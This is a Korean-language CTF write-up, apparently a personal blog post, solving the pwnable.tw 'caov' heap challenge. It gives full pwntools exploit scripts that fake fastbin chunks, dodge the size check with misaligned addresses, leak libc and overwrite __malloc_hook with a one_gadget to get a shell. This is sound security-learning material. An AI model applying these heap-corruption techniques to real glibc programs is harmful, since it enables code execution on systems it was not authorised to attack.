아무튼 22.04에서 터지는 이유는 위와 같다. 누가봐도 이상한 주소가 적혀있고 얼리인도 안 맞다.

그리고 애초에 내가 적어준 값은 0x603493이 아니라 0x603290이다..
#fake chunk in 0x6032c0
p.sendlineafter(b"Enter your name: ", p64(0) + p64(0x71) + b"A" * 0x60 + p64(0) + p64(0x21) + p64(0) + p64(0x21))
p.sendlineafter(b"Please input a key: ", b"cidy")
p.sendlineafter(b"Please input a value: ", str(3333))

p.sendlineafter(b"Your choice: ", b"2")
p.sendlineafter(b"Enter your name: ", p64(0) + p64(0x71) + b"A" * 0x50 + p64(0x6032d0))
p.sendlineafter(b"New key length: ", str(0x30))
p.sendlineafter(b"Key: ", b"cidy")
p.sendlineafter(b"Value: ", str(333))

#fd of fake chunk(0x6032c0) -> 0x603290
p.sendlineafter(b"Your choice: ", b"2")
p.sendlineafter(b"Enter your name: ", p64(0) + p64(0x71) + p64(0) + p64(0x71) + b"A" * 0x40 + p64(0x6032e0))
p.sendlineafter(b"New key length: ", str(0x30))
p.sendlineafter(b"Key: ", b"cidy")
p.sendlineafter(b"Value: ", str(333))

#0x
p.sendlineafter(b"Your choice: ", b"2")
p.sendlineafter(b"Enter your name: ", p64(0) + p64(0x71) + p64(0) + p64(0x71) + p64(0x603493))
p.sendlineafter(b"New key length: ", str(0x60))
p.sendlineafter(b"Key: ", b"cidy")
p.sendlineafter(b"Value: ", str(333))

fake = b""
fake += p64(0x603288)
fake += p64(0) * 2
fake += p32(0) * 6


#0x603290 할당
p.sendlineafter(b"Your choice: ", b"2")
p.sendlineafter(b"Enter your name: ", p64(0) + p64(0x71) + p64(0x603493) + p64(0x71) + p64(0) * 2 + fake)
p.sendlineafter(b"New key length: ", str(0x60))
p.sendlineafter(b"Key: ", p64(0) * 2 + p64(0x6032f0))
p.sendlineafter(b"Value: ", str(333))
이렇게 아예 0x603493으로 바꿔주니까 해당 문제는 해결되었는데, (릭도 정상적으로 잘 된다.) remote에서는 여전히 해결이 안 됐다.. 이쯤되면 remote환경이 매우 궁금해질때가 되었다.
#__free_hook -> system
p.sendlineafter(b"Your choice: ", b"2")
p.sendlineafter(b"Enter your name: ",  p64(0) + p64(0x71) + p64(0x603290) + p64(71) + p64(0) * 2 + fake + p64(0x6032d0))
p.sendlineafter(b"New key length: ", str(0x30))
p.sendlineafter(b"Key: ", b"cidy")
p.sendlineafter(b"Value: ", str(333))

p.sendlineafter(b"Your choice: ", b"2")
p.sendlineafter(b"Enter your name: ",  p64(0) + p64(0x71) + p64(0) + p64(0x71) + p64(0) * 2 + fake + p64(0x6032e0))
p.sendlineafter(b"New key length: ", str(0x30))
p.sendlineafter(b"Key: ", b"cidy")
p.sendlineafter(b"Value: ", str(333))

p.sendlineafter(b"Your choice: ", b"2")
p.sendlineafter(b"Enter your name: ", p64(0) + p64(0x71) + p64(0) + p64(0x71) + p64(free_hook - 0x1fd))
p.sendlineafter(b"New key length: ", str(0x60))
p.sendlineafter(b"Key: ", b"cidy")
p.sendlineafter(b"Value: ", str(333))
아무튼 22.04에서도 풀이를 완성하고 싶어서 이렇게 __free_hook에 연결시키는 것 까지 성공했다. (아까 0x603493도 그렇고 정확한 값을 연결시키는 과정에서 약간의 이슈가 있었다. free_hook - 0x1fd 를 해준 것도 같은 이유 때문..)

그런데 쟤를 할당해오려고 하면 오류가 나서 풀이를 마무리지을 수 없었다.
22.04ver 풀이(마무리 실패):
from pwn import *

#p = remote("chall.pwnable.tw", 10306)
p = process("./caov")
e = ELF("./caov")
libc = e.libc
#libc = ELF("./libc_64.so.6")

#fake chunk in 0x6032c0
p.sendlineafter(b"Enter your name: ", p64(0) + p64(0x71) + b"A" * 0x60 + p64(0) + p64(0x21) + p64(0) + p64(0x21))
p.sendlineafter(b"Please input a key: ", b"cidy")
p.sendlineafter(b"Please input a value: ", str(3333))

p.sendlineafter(b"Your choice: ", b"2")
p.sendlineafter(b"Enter your name: ", p64(0) + p64(0x71) + b"A" * 0x50 + p64(0x6032d0))
p.sendlineafter(b"New key length: ", str(0x30))
p.sendlineafter(b"Key: ", b"cidy")
p.sendlineafter(b"Value: ", str(333))

#fd of fake chunk(0x6032c0) -> 0x603290
p.sendlineafter(b"Your choice: ", b"2")
p.sendlineafter(b"Enter your name: ", p64(0) + p64(0x71) + p64(0) + p64(0x71) + b"A" * 0x40 + p64(0x6032e0))
p.sendlineafter(b"New key length: ", str(0x30))
p.sendlineafter(b"Key: ", b"cidy")
p.sendlineafter(b"Value: ", str(333))

#0x
p.sendlineafter(b"Your choice: ", b"2")
p.sendlineafter(b"Enter your name: ", p64(0) + p64(0x71) + p64(0) + p64(0x71) + p64(0x603493))
p.sendlineafter(b"New key length: ", str(0x60))
p.sendlineafter(b"Key: ", b"cidy")
p.sendlineafter(b"Value: ", str(333))

fake = b""
fake += p64(0x603288)
fake += p64(0) * 2
fake += p32(0) * 6


#0x603290 할당
p.sendlineafter(b"Your choice: ", b"2")
p.sendlineafter(b"Enter your name: ", p64(0) + p64(0x71) + p64(0x603493) + p64(0x71) + p64(0) * 2 + fake)
p.sendlineafter(b"New key length: ", str(0x60))
p.sendlineafter(b"Key: ", p64(0) * 2 + p64(0x6032f0))
p.sendlineafter(b"Value: ", str(333))


p.recvuntil(b"Your data info after editing:")
p.recvuntil(b"Key: ")


stdout = u64(p.recvline()[:-1].ljust(8, b"\x00"))
libc_base = stdout - libc.sym['_IO_2_1_stdout_']
print(hex(libc_base))
free_hook = libc_base + libc.sym['__free_hook']
system = libc_base + libc.sym['system']
print(hex(free_hook))


#__free_hook -> system
p.sendlineafter(b"Your choice: ", b"2")
p.sendlineafter(b"Enter your name: ",  p64(0) + p64(0x71) + p64(0x603290) + p64(71) + p64(0) * 2 + fake + p64(0x6032d0))
p.sendlineafter(b"New key length: ", str(0x30))
p.sendlineafter(b"Key: ", b"cidy")
p.sendlineafter(b"Value: ", str(333))

p.sendlineafter(b"Your choice: ", b"2")
p.sendlineafter(b"Enter your name: ",  p64(0) + p64(0x71) + p64(0) + p64(0x71) + p64(0) * 2 + fake + p64(0x6032e0))
p.sendlineafter(b"New key length: ", str(0x30))
p.sendlineafter(b"Key: ", b"cidy")
p.sendlineafter(b"Value: ", str(333))

p.sendlineafter(b"Your choice: ", b"2")
p.sendlineafter(b"Enter your name: ", p64(0) + p64(0x71) + p64(0) + p64(0x71) + p64(free_hook - 0x1fd))
p.sendlineafter(b"New key length: ", str(0x60))
p.sendlineafter(b"Key: ", b"cidy")
p.sendlineafter(b"Value: ", str(333))

p.sendlineafter(b"Your choice: ", b"2")
p.sendlineafter(b"Enter your name: ", p64(0) + p64(0x71) + p64(0) + p64(0x71))
pause()
p.sendlineafter(b"New key length: ", str(0x60))
p.sendlineafter(b"Key: ", p64(system))
p.sendlineafter(b"Value: ", str(333))


p.sendlineafter(b"Your choice: ", b"2")
p.sendlineafter(b"Enter your name: ", p64(0) + p64(0x81) + b"/bin/sh\x00" + p64(0) * 3 + fake + p64(0x6032d0))

p.interactive()
그런데 아무리 이 풀이가 마무리가 안되었기로서니 나름 leak도 정상적으로 된 풀이고, __free_hook 연결도 잘 되었는데 remote에서는 leak조차 정상적으로 되지 않는 상황이다.

p = process("./caov", env={"LD_PRELOAD": "./libc_64.so.6"})위와 같이 제공받은 libc파일을 써서 remote와 동일한(?)환경에서 디버깅을 해 보려고 했는데, 저렇게 하면 SIGILL이라는 처음 보는 오류가 발생하면서 프로그램 시작 자체가 안 된다…
하루동안의 삽질 끝에 여기까지 할까 생각했는데 내 풀이가 왜 안 되는건지 너무 궁금해서 16.04까지 설치해버렸다. (WSL이 없어서 가상머신에서 돌려봐야하는 불편함이 있지만…)


이게 문제의 그 부분이다.
heapinfo명령어를 쳤다가 tcache가 없어서 놀랐다. 생각해보면 당연하다. 2.23에는 tcache가 없다……왜 이 생각을 못 했을까… 나는 tcache를 염두에 두고 풀이를 짠 거라 어찌보면 아예 첫 단추부터 잘못 끼운 셈이다.
아무래도 fastbin을 이용할 만큼 낮은 환경에서 문제를 풀어본 적이 없다보니 fastbin에 대한 지식이 좀 없는 편인데, 위 연결 상태를 보면 fastbin은 fd에 data영역의 주소가 적히는 게 아니고 헤더의 주소가 적히는 것일 수도 있겠다는 생각을 했다.
그래서 잘못하면 stderr를 침범할 수도 있기는 한데, fake chunk를 0x10낮은 메모리로 옮겨보기로 했다.


하나 위로 옮기니까 깔끔하게 됐다.. 진짜 fastbin은 헤더 주소로 연결되는 거였나보다.. (저 size error는 stderr가 0x603280에 있어서 그렇다.) 그래도 할당이 정상적으로 안 될 이유는 없는것같은데 자꾸 할당이 안 된다.

좀 실행시켰을때 이렇게 0x603290이 리스트에서 사라진 걸 보면 할당은 된 것 같은데 뭐가 문제일까
그럼 그냥 처음부터 풀이를 다시 짜 봐야겠다.
역시 동일한 방법으로 fake chunk를 만들고, fd를 조작하고, 조작된 청크를 할당하면서 ptr을 조작하려고 했는데 아래와 같은 오류가 발생한다.

이때 fastbin의 사이즈 검사에 대해 알게 되었다.
이게 위 오류의 원인이고 앞에서 할당이 정상적으로 이루어지지않은 이유이다.

당연히 아무것도 없는 영역에 청크를 할당했으니 size부분은 0이고, 이걸 할당해가려고 하니 오류가 발생한 것이다.
(낮은 버전이라고 만만한 게 아니었다..tcache가 그리워지는 문제다.)
아무리 생각해도 ptr을 조작하지 않고 푸는 방법을 생각하는 것 보다, 이 오류를 뚫는 방법을 생각하는 게 더 편할 것 같다.
그래서 어떤 방식으로 size를 검사하는지 알아보았다.
((((unsigned int) ((((victim)->mchunk_size) & ~((0x1 | 0x2 | 0x4))))) >> (SIZE_SZ == 8 ? 4 : 3)) - 2)이렇게 검사하는데 int형이라서 하위 4바이트만 정상적인 사이즈로 보이게 하면 검사를 통과할 수 있다.
그러다 문득 좋은 아이디어를 떠올렸는데, 청크에 align검사도 있을까? 하는 것이다. 왠지 높은 확률로 없을 것 같다.

이게 될지 모르겠는데 만약 된다면 0x7f는 0x70(혹은 0x80)에 들어갈 것이므로, 정상적으로 할당받을 수 있을지도 모른다.
(물론 align이 어긋난 상태라 메모리 맞추려면 좀 힘들겠지만..)

지금 0x40에 들어있어서 오류나는데, 0x70으로 옮겨주면 이 아이디어가 먹히는 모습을 볼 수 있다.
(개인적으로 edit에서 취약점 찾는 것보다 이 아이디어 떠올리는게 더 힘들었다..)
그렇게 libc leak까지 성공했다. 이제는 hook overwrite를 할 차례다. 그런데 아까와 같은 문제가 있다.

일단 fastbin의 fd에 적히는 값이 chunk의 헤더 주소임을 감안하면 hook주소 - 0x10을 넣어줘야 한다. 여기서 또 align 한번 더 이상하게 해 줘야할듯하다.
이렇게 __free_hook에서 사이즈 검사를 통과할 만큼의 값을 빼서 넣어주면,
잘 연결되었다. 그런데 쟤를 가져올려고 하면 또 오류가 터진다.
그럼 그냥 malloc hook을 원가젯으로 덮자. 원래 주소에서 0x23빼주면 사이즈 조작 가능하다.
malloc_hook 주소 - 0x23을 주면 메모리 배치가 위와 같이 되면서 사이즈 검사 우회가 가능하다.
16.04ver 풀이(remote):
from pwn import *

p = remote("chall.pwnable.tw", 10306)
#p = process("./caov")
#e = ELF("./caov")
#libc = e.libc
libc = ELF("./libc_64.so.6")

#fake chunk in 0x6032c0
p.sendlineafter(b"Enter your name: ", p64(0) + p64(0x71) + p64(0) * 13 + p64(0x21))
p.sendlineafter(b"Please input a key: ", b"cidy")
p.sendlineafter(b"Please input a value: ", str(3333))

p.sendlineafter(b"Your choice: ", b"2")
p.sendlineafter(b"Enter your name: ", p64(0) + p64(0x71) + p64(0) * 10 + p64(0x6032d0))
p.sendlineafter(b"New key length: ", str(0x10))
p.sendlineafter(b"Key: ", b"cidy")
p.sendlineafter(b"Value: ", str(3333))

p.sendlineafter(b"Your choice: ", b"2")
p.sendlineafter(b"Enter your name: ", p64(0) + p64(0x71) + p64(0x603285))
p.sendlineafter(b"New key length: ", str(0x60))
p.sendlineafter(b"Key: ", b"cidy")
p.sendlineafter(b"Value: ", str(3333))

p.sendlineafter(b"Your choice: ", b"2")
p.sendlineafter(b"Enter your name: ", p64(0) + p64(0x71) + p64(0x603285) + p64(0) * 3 + p64(0x603288))
p.sendlineafter(b"New key length: ", str(0x60))
p.sendlineafter(b"Key: ", b"\x00" * 11 + p64(0x6032f0))
p.sendlineafter(b"Value: ", str(3333))

p.recvuntil(b"Your data info after editing:")
p.recvuntil(b"Key:")

stdout = u64(p.recvline()[1:-1].ljust(8, b"\x00"))
libc_base = stdout - libc.sym['_IO_2_1_stdout_']
print(hex(libc_base))
free_hook = libc_base + libc.sym['__free_hook']
malloc_hook = libc_base + libc.sym['__malloc_hook']
system = libc_base + libc.sym['system']
print(hex(free_hook))
print(hex(malloc_hook))

one_gadget = [0x45216, 0x4526a, 0xef6c4, 0xf0567]
oneshot = libc_base + one_gadget[2]

p.sendlineafter(b"Your choice: ", b"2")
p.sendlineafter(b"Enter your name: ", p64(0) + p64(0x71) + p64(0) * 4 + p64(0x603288) + p64(0) * 5 + p64(0x6032d0))
p.sendlineafter(b"New key length: ", str(0x10))
p.sendlineafter(b"Key: ", b"cidy")
p.sendlineafter(b"Value: ", str(3333))

p.sendlineafter(b"Your choice: ", b"2")
p.sendlineafter(b"Enter your name: ", p64(0) + p64(0x71) + p64(malloc_hook - 0x23))
p.sendlineafter(b"New key length: ", str(0x60))
p.sendlineafter(b"Key: ", b"cidy")
p.sendlineafter(b"Value: ", str(3333))

p.sendlineafter(b"Your choice: ", b"2")
p.sendlineafter(b"Enter your name: ", p64(0) + p64(0x71) + p64(malloc_hook - 0x23))
p.sendlineafter(b"New key length: ", str(0x60))
p.sendlineafter(b"Key: ", b"\x00" * 0x13 + p64(oneshot))
p.sendlineafter(b"Value: ", str(3333))

p.interactive()
최종 익스플로잇 코드는 위와 같다. fastbin에 익숙하지 않아 특히 더 많은 삽질을 했던 문제같다.

아래 그림은 익스플로잇을 구상하면서 정리한 것이다.
↓
↓
↓
'Hack > Pwnable' 카테고리의 다른 글
| 참고할 것들(링크) (0) | 2022.12.26 |
|---|---|
| [Pwnable.tw] BabyStack 문제풀이 (1) | 2022.12.24 |
| [Pwnable.kr] 문제풀이(unexploitable) (0) | 2022.08.15 |
| [Pwnable.kr] 문제풀이(collision) (0) | 2022.08.12 |
| [Pwnable.kr] 문제풀이(fd) (0) | 2022.08.11 |


